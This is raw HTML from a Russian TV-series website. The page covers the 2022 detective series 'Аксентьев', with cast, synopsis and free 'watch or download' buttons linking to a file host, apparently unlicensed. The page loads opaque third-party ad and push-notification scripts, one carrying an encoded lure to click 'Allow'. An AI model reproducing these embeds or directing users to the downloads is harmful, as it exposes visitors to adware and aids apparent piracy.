url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/subtle_grunge.png');}","hash":"b6882f82-9803-4ec2-af27-a82921432f22","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/subtle_grunge.png"},{"selector":".mfp-bg.otw-overlay-pattern-9,#otw-overwray-background-wrapper.otw-overlay-pattern-9","style":".mfp-bg.otw-overlay-pattern-9,#otw-overwray-background-wrapper.otw-overlay-pattern-9{--wpr-bg-b03ab9e9-572c-40ed-9a50-2c8ae33e1c10: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/swirl.png');}","hash":"b03ab9e9-572c-40ed-9a50-2c8ae33e1c10","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/swirl.png"},{"selector":".mfp-bg.otw-overlay-pattern-10,#otw-overwray-background-wrapper.otw-overlay-pattern-10","style":".mfp-bg.otw-overlay-pattern-10,#otw-overwray-background-wrapper.otw-overlay-pattern-10{--wpr-bg-828c516b-2e5d-4773-8430-83067a3376ca: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/wood_pattern.png');}","hash":"828c516b-2e5d-4773-8430-83067a3376ca","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/wood_pattern.png"},{"selector":".yasr-star-rating .yasr-star-value","style":".yasr-star-rating .yasr-star-value{--wpr-bg-242c70f0-4402-4282-ad98-f36e9385db45: url('https:\/\/mediaob.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/star_3.svg');}","hash":"242c70f0-4402-4282-ad98-f36e9385db45","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/star_3.svg"},{"selector":".yasr-star-rating","style":".yasr-star-rating{--wpr-bg-ce9928bb-8a05-4a6f-992b-1bfd45247068: url('https:\/\/mediaob.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/star_2.svg');}","hash":"ce9928bb-8a05-4a6f-992b-1bfd45247068","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/star_2.svg"}]; const rocket_excluded_pairs = [];</script></head>

<body class="page-template-default page page-id-143179 siteorigin-panels siteorigin-panels-before-js rttpg rttpg-7.7.12 radius-frontend rttpg-body-wrap mega-menu-primary responsive layout-full no-js has-sidebar panels-style-force-full page-layout-default sidebar-position-left">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VPMZ4PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type='text/javascript' src='https://myroledance.com/services/?id=171061'></script>

<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/pRsOdQ9kpqkCS/qYssyitFvPScmsrumKrQQpt?p_id=1967&hold=1.00&subid_4=sitescript&bv=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&arr=1&https_only=1&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container masthead-sidebar">

		
							<div id="masthead-widgets" class="full-container">
					<aside id="siteorigin-panels-builder-2" class="widget widget_siteorigin-panels-builder"><div id="pl-w6594fcff0654a"  class="panel-layout" ><div id="pg-w6594fcff0654a-0"  class="panel-grid panel-no-style" ><div id="pgc-w6594fcff0654a-0-0"  class="panel-grid-cell" ><div id="panel-w6594fcff0654a-0-0-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div id="pl-w6594fcff06593"  class="panel-layout" ><div id="pg-w6594fcff06593-0"  class="panel-grid panel-no-style" ><div id="pgc-w6594fcff06593-0-0"  class="panel-grid-cell" ><div id="panel-w6594fcff06593-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="/"><img fetchpriority="high" decoding="async" class="alignnone wp-image-137313 size-full ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20525%20115'%3E%3C/svg%3E" alt="логотип" width="525" height="115" data-lazy-src="/wp-content/uploads/2023/10/logo-header-525.png" data-lazy-src-webp="/wp-content/uploads/2023/10/logo-header-525.png.webp" /><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-137313 size-full" src="/wp-content/uploads/2023/10/logo-header-525.png" alt="логотип" width="525" height="115" /></noscript></a></p>
</div>
</div></div></div></div><div id="pg-w6594fcff06593-1"  class="panel-grid panel-no-style" ><div id="pgc-w6594fcff06593-1-0"  class="panel-grid-cell" ><div id="panel-w6594fcff06593-1-0-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child panel-last-child widgetopts-SO" data-index="1" ><div id="pl-w6594fcff0676c"  class="panel-layout" ><div id="pg-w6594fcff0676c-0"  class="panel-grid panel-no-style" ><div id="pgc-w6594fcff0676c-0-0"  class="panel-grid-cell" ><div id="panel-w6594fcff0676c-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><span style="font-size: 16pt;"><strong>лучшие сериалы планеты</strong></span></p>
</div>
</div></div></div></div></div></div></div><div id="pgc-w6594fcff06593-1-1"  class="panel-grid-cell" ><div id="panel-w6594fcff06593-1-1-0" class="so-panel widget widget_search panel-first-child panel-last-child widgetopts-SO" data-index="2" >
	<form role="search" method="get" id="searchform" action="https://mediaob.ru/" >
		<label class="screen-reader-text" for="s">Запрос для поиска:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Найти" />
	</form></div></div></div></div></div></div></div></div></aside>				</div>
			
		
	</div>

	
<nav role="navigation" class="site-navigation primary use-sticky-menu">

	<div class="full-container">
				
					<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>МЕНЮ</span><span class='mega-toggle-label-open'>МЕНЮ</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-37398' id='mega-menu-item-37398'><a class="dashicons-admin-site-alt mega-menu-link" href="https://mediaob.ru/" tabindex="0">Главная</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-137799' id='mega-menu-item-137799'><a class="dashicons-media-video mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Разделы<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-hide-on-mobile mega-menu-item-149400' id='mega-menu-item-149400'><a title="Выберите сериал по названию (алфавит)" class="mega-menu-link" href="https://mediaob.ru/menu-mobile/">Каталог сериалов по алфавиту</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-154138' id='mega-menu-item-154138'><a title="Недавно добавленные сериалы с высоким рейтингом" class="mega-menu-link" href="https://mediaob.ru/novinkmultitek/">Новинки на сайте</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-140321' id='mega-menu-item-140321'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">По стране производства<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-137800' id='mega-menu-item-137800'><a title="Российские сериалы смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/rossijskie-serialy/">Российские</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146676' id='mega-menu-item-146676'><a title="Cоветские сериалы смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/serialy-sssr/">Cоветские (CCCР)</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146663' id='mega-menu-item-146663'><a title="Сериалы США и Канады смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/serialy-severoamerikanskie/">США и Канада</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146685' id='mega-menu-item-146685'><a title="Сериалы из Европы смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/serialy-europe/">Европейских стран</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146691' id='mega-menu-item-146691'><a title="Сериалы латиноамериканские смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/serialy-latinoamerikanskie/">Латинская Америка</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146712' id='mega-menu-item-146712'><a title="Турецкие сериалы смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/serialy-turcija/">Турецкие</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146713' id='mega-menu-item-146713'><a title="Корейские сериалы смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/serialy-korea/">Корейские</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146714' id='mega-menu-item-146714'><a title="Китайские сериалы смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/serialy-china/">Китайские</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-146771' id='mega-menu-item-146771'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">По жанру<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146772' id='mega-menu-item-146772'><a title="Сериалы-боевики смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serial-boeviki/">Боевики</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146834' id='mega-menu-item-146834'><a title="Военные сериалы смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/voennye-serialy/">Военные</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146828' id='mega-menu-item-146828'><a title="Сериалы-детективы смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-detektivy/">Детективы</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146806' id='mega-menu-item-146806'><a title="Сериалы-драмы смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-dramy/">Драмы</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146794' id='mega-menu-item-146794'><a title="Сериалы-комедии смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-komedii/">Комедии</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146822' id='mega-menu-item-146822'><a title="Сериалы-криминал смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-kriminal/">Криминал</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146800' id='mega-menu-item-146800'><a title="Сериалы-мелодрамы смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-melodramy/">Мелодрамы</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146793' id='mega-menu-item-146793'><a title="Сериалы про приключения смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-prikljuchenija/">Приключения</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146813' id='mega-menu-item-146813'><a title="Сериалы-триллеры смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-trillery/">Триллеры</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146792' id='mega-menu-item-146792'><a title="Сериалы-фэнтези смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-fjentezi/">Фантастика / Фэнтези</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-140319' id='mega-menu-item-140319'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">По году выхода<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-140324' id='mega-menu-item-140324'><a title="Сериалы 2022 года выпуска" class="mega-menu-link" href="https://mediaob.ru/serial-2022/">2022 год</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-140320' id='mega-menu-item-140320'><a title="Сериалы 2023 года выпуска" class="mega-menu-link" href="https://mediaob.ru/serial-2023/">2023 год</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-140330' id='mega-menu-item-140330'><a title="Сериалы 2024 года выпуска" class="mega-menu-link" href="https://mediaob.ru/serial-2024/">2024 год</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-153895' id='mega-menu-item-153895'><a title="Сериалы 2025 года выпуска" class="mega-menu-link" href="https://mediaob.ru/serial-2025/">2025 год</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-140338' id='mega-menu-item-140338'><a title="Интересные сериалы с топовым рейтингом" class="mega-menu-link" href="https://mediaob.ru/top-serial/">С высоким рейтингом</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-150831' id='mega-menu-item-150831'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">Актёры в сериалах<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150832' id='mega-menu-item-150832'><a class="mega-menu-link" href="/aktjory/vladimir-mashkov/">Владимир Машков</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150833' id='mega-menu-item-150833'><a class="mega-menu-link" href="/aktjory/dmitrij-djuzhev/">Дмитрий Дюжев</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-150839' id='mega-menu-item-150839'><a class="mega-menu-link" href="https://mediaob.ru/aktjory/irina-starshenbaum/">Ирина Старшенбаум</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150834' id='mega-menu-item-150834'><a class="mega-menu-link" href="/aktjory/mihail-porechenkov/">Михаил Пореченков</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-150835' id='mega-menu-item-150835'><a class="mega-menu-link" href="https://mediaob.ru/aktjory/nikita-kologrivyj/">Никита Кологривый</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-150836' id='mega-menu-item-150836'><a class="mega-menu-link" href="https://mediaob.ru/aktjory/pavel-priluchnyj/">Павел Прилучный</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-150837' id='mega-menu-item-150837'><a class="mega-menu-link" href="https://mediaob.ru/aktjory/sergej-puskepalis/">Сергей Пускепалис</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-hide-on-desktop mega-menu-item-146656' id='mega-menu-item-146656'><a title="Выберите сериал по названию (алфавит)" class="dashicons-editor-ol mega-menu-link" href="https://mediaob.ru/menu-mobile/" tabindex="0">Каталог сериалов</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-hide-on-desktop mega-menu-item-143927' id='mega-menu-item-143927'><a title="Подобрать сериал по вашим параметрам" class="dashicons-search mega-menu-link" href="https://mediaob.ru/podobrat-serial/" tabindex="0">Подобрать сериал</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-127189' id='mega-menu-item-127189'><a class="dashicons-info-outline mega-menu-link" href="https://mediaob.ru/kak-smotret-i-skachivat/" tabindex="0">Как смотреть/скачать?</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-44476' id='mega-menu-item-44476'><a class="dashicons-editor-help mega-menu-link" href="https://mediaob.ru/vopros-otvet/" tabindex="0">Вопрос-ответ</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-44478' id='mega-menu-item-44478'><a class="dashicons-list-view mega-menu-link" href="https://mediaob.ru/otzyvy-i-pozhelanija/" tabindex="0">Отзывы и пожелания</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-127992' id='mega-menu-item-127992'><a class="dashicons-heart mega-menu-link" href="https://mediaob.ru/izbrannoe/" tabindex="0">Моё избранное</a></li></ul></div>			</div>
</nav>

</header>

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			<div id="yoast-breadcrumbs"><div class="full-container"><span><span><a href="https://mediaob.ru/">Главная</a></span></span></div></div>
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
			
<article id="post-143179" class="post-143179 page type-page status-publish has-post-thumbnail category-detektiv tag-05-16 tag-40-2022 tag-001-rossijskie tag-33-srednij-rejting post">

	<div class="entry-main">

				<div id="custom_html-2" class="widget_text extendedwopts-hide extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile widget_custom_html widget"><div class="textwidget custom-html-widget"><style>
  .adtc_2ibv_item, .adtc_2ibv_item_mobile { width: 50%; }

  @media (max-width: 640px) {
    .adtc_2ibv_container .adtc_2ibv_item { display: none; } /* was .adlk_2ibv_item */
  }
  @media (max-width: 640px) {
    .adtc_2ibv_container .adtc_2ibv_item_mobile { width: 80%; }
  }
  @media (max-width: 320px) {
    .adtc_2ibv_container .adtc_2ibv_item_mobile { width: 100%; }
  }
</style>

<div class="adtc_2ibv_container" style="display:flex;justify-content:center;gap:10px;margin-bottom:1rem;min-width:100%;margin:auto;min-height:10px;">
<div class="adtc_2ibv_item">
<div class="tgx-vbf" data-vbf-id="184" data-vbf-exp="1" data-vbf-hide="0"></div>
</div>
<div class="adtc_2ibv_item_mobile">
<div class="tgx-vbf" data-vbf-id="185" data-vbf-exp="1" data-vbf-hide="0"></div>
</div>
</div></div></div><div id="execphp-2" class="widget_execphp widget">			<div class="execphpwidget">
<!--noindex-->
<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=d3a2e2bf37a0503021b8f54669dcb8fa" async></script>
<!--/noindex--></div>
		</div>
		
		<div class="entry-content">
			<button class="simplefavorite-button" data-postid="143179" data-siteid="1" data-groupid="1" data-favoritecount="0" style=""><i class="sf-icon-like"></i> <span>Добавить в моё избранное</span></button><div id="pl-143179"  class="panel-layout" ><div id="pg-143179-0"  class="panel-grid panel-no-style" ><div id="pgc-143179-0-0"  class="panel-grid-cell" ><div id="panel-143179-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h1><span data-tid="2da92aed">Аксентьев </span>(2022). Сериал</h1>
</div>
</div></div></div></div><div id="pg-143179-1"  class="panel-grid panel-no-style" ><div id="pgc-143179-1-0"  class="panel-grid-cell" ><div id="panel-143179-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div id='yasr_visitor_votes_509ea16ac76e1' class='yasr-visitor-votes'><div id='yasr-vv-second-row-container-509ea16ac76e1'
                                        class='yasr-vv-second-row-container'><div id='yasr-visitor-votes-rater-509ea16ac76e1'
                                      class='yasr-rater-stars-vv'
                                      data-rater-postid='143179'
                                      data-rating='5'
                                      data-rater-starsize='32'
                                      data-rater-readonly='false'
                                      data-rater-nonce='c9a43d0b02'
                                      data-issingular='true'
                                    ></div><div class="yasr-vv-stats-text-container" id="yasr-vv-stats-text-container-509ea16ac76e1"><svg xmlns="https://www.w3.org/2000/svg" width="20" height="20"
                                   class="yasr-dashicons-visitor-stats"
                                   data-postid="143179"
                                   id="yasr-stats-dashicon-509ea16ac76e1">
                                   <path d="M18 18v-16h-4v16h4zM12 18v-11h-4v11h4zM6 18v-8h-4v8h4z"></path>
                               </svg><span id="yasr-vv-text-container-509ea16ac76e1" class="yasr-vv-text-container">рейтинг: <span id="yasr-vv-average-container-509ea16ac76e1">5</span></span></div><div id='yasr-vv-loader-509ea16ac76e1' class='yasr-vv-container-loader'></div></div><div id='yasr-vv-bottom-container-509ea16ac76e1' class='yasr-vv-bottom-container'></div></div>
<hr />
<p>&nbsp;</p>
</div>
</div></div></div><div id="pgc-143179-1-1"  class="panel-grid-cell" ><div id="panel-143179-1-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	</div>
</div></div></div></div><div id="pg-143179-2"  class="panel-grid panel-no-style" ><div id="pgc-143179-2-0"  class="panel-grid-cell" ><div id="panel-143179-2-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="3" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong>Страна:</strong> Россия<br />
<strong>Год выпуска:</strong> 2022<br />
<strong>Жанр:</strong> детектив<br />
<strong>Продолжительность серии:</strong> ~ 00:45:00<br />
<strong>Режиссёр:</strong> Андрей Либенсон<br />
<strong>Роли озвучивали:</strong> Евгений Серзин, Марина Ворожищева, Филипп Янковский, Сергей Яценюк,Александра Куликова,Алексей Ошурков, Даниил Воробьев, Геннадий Смирнов, Тимофей Ольков, Роман Еникеев ...<br />
<strong>Возрастная рекомендация:</strong> 16+</p>
<p><a href="https://www.kinopoisk.ru/film/5119715/"><img alt="Аксентьев" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://rating.kinopoisk.ru/5119715.gif" /><noscript><img alt="Аксентьев" decoding="async" src="https://rating.kinopoisk.ru/5119715.gif" border="0" /></noscript></a></p>
<hr />
<p>Двое полицейских — Катя и её напарник Кухаренко — находят на остановке странного человека с холщовым мешком на голове. Его зовут Рома Аксентьев. До этого он полгода пролежал в больнице, но больше 30-летний человек ничего решительно не помнит: где он живёт, где его родственники, что было до больницы.</p>
<p>У Аксентьева дар: стоит ему прикоснуться к рукам мужчины или женщины, он видит их прошлое или будущее. Подобные экстрасенсорные способности могут пригодиться полицейским, тем более что прямо сейчас в провинциальном городке появляется таинственный маньяк по кличке Водяной. Своих жертв он топит в водоёмах.</p>
<p>Мистический детектив раскроет секреты дара и прошлого Аксентьева, а сам экстрасенс поможет Кате и её напарнику раскрыть не одно запутанное дело.</p>
</div>
</div></div></div></div><div id="pg-143179-3"  class="panel-grid panel-no-style" ><div id="pgc-143179-3-0"  class="panel-grid-cell" ><div id="panel-143179-3-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="4" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<hr />
<h2>Аксентьев (серии 1-8)</h2>
</div>
</div></div></div></div><div id="pg-143179-4"  class="panel-grid panel-no-style" ><div id="pgc-143179-4-0"  class="panel-grid-cell" ><div id="panel-143179-4-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="5" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><img decoding="async" class="alignnone wp-image-143746 size-full ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%202880'%3E%3C/svg%3E" alt="Аксентьев" width="1920" height="2880" data-lazy-src="https://mediaob.ru/wp-content/uploads/2024/04/aksentev.jpg" data-lazy-src-webp="https://mediaob.ru/wp-content/uploads/2024/04/aksentev.jpg.webp" /><noscript><img decoding="async" class="alignnone wp-image-143746 size-full" src="https://mediaob.ru/wp-content/uploads/2024/04/aksentev.jpg" alt="Аксентьев" width="1920" height="2880" /></noscript></p>
</div>
</div></div></div><div id="pgc-143179-4-1"  class="panel-grid-cell" ><div id="panel-143179-4-1-0" class="so-panel widget widget_sow-editor panel-first-child widgetopts-SO" data-index="6" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong>Бесплатно смотреть онлайн или скачать все серии сериала</strong></p>
</div>
</div></div><div id="panel-143179-4-1-1" class="so-panel widget widget_sow-button widgetopts-SO" data-index="7" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-75a947205bfd-143179"
			
		><div class="ow-button-base ow-button-align-center">
	<a
	href="https://www.1024tera.com/s/1CjucOeI3HOVN7sXBG-mbIA"
		class="ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" title="Смотреть или скачать серии сериала «Аксентьев»" onclick="ym(95325268,'reachGoal','SKACHAT');"	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf019;"
		style="" 
		aria-hidden="true"></span>
			Смотреть или скачать все серии (Full HD)		</span>
	</a>
</div>
</div></div><div id="panel-143179-4-1-2" class="so-panel widget widget_sow-button widgetopts-SO" data-index="8" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-75a947205bfd-143179"
			
		><div class="ow-button-base ow-button-align-center">
	<a
	href="https://www.1024tera.com/s/1MLH6fXElpUZbLweKivkwRw"
		class="ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" title="Смотреть или скачать серии сериала «Аксентьев»" onclick="ym(95325268,'reachGoal','SKACHAT');"	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf019;"
		style="" 
		aria-hidden="true"></span>
			Смотреть или скачать посерийно (Full HD)		</span>
	</a>
</div>
</div></div><div id="panel-143179-4-1-3" class="so-panel widget widget_sow-editor widgetopts-SO" data-index="9" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="siteorigin-panels-builder-8" class="widget widget_siteorigin-panels-builder widgetshortcode area-widgetshortcode_arbitrary "><div id="pl-w673826ce7d6a3"  class="panel-layout" ><div id="pg-w673826ce7d6a3-0"  class="panel-grid panel-no-style" ><div id="pgc-w673826ce7d6a3-0-0"  class="panel-grid-cell" ><div id="panel-w673826ce7d6a3-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
